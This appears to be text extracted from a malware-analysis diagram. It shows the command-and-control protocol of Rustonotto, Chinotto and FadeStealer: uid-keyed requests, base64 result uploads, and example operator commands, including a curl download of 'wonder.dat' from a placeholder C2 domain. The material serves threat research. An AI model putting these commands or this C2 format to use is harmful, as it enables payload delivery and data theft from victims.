 Rustonotto
.ps1
Chinotto
FadeStealer
Upload result:
U=<uid>&R=<base64_result>
U=<uid>&_file=<file>
Ask command:
U=<uid>
C2 script
info
Deliver command:
U=<uid>&C=<base64_command>
Retrieve the result:
U=parent
Threat actor
Rustonotto command:
i.e.) curl http://[C2 domain]/images/test/wonder.dat -o "c:\programdata\wonder.cab"
Chinotto command:
i.e.) CURLC:http://[C2 domain]/images/test/wonder.dat||c:\programdata\wonder.cab
FadeStealer command:
i.e.) c:\users\user\documents|*.*